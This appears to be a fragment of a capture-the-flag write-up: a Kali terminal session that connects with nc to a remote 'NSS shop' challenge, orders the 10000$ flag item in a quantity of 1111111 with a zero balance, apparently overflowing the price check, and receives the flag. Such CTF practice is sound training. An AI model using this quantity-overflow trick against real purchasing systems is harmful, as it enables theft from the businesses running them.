 ┌──(root💀kali)-[/home/kali/桌面]
└─# nc 47.106.172.144 65002
Welcome to NSS shop
——————————
Your account balance:0$
1. Buy Item
2. exit
——————————
> 1
——————————
0. Flag:10000$
1. Hint:0$
——————————
> 0
Number of items >
1111111
flag{Pwn_Is_Vary_Ez}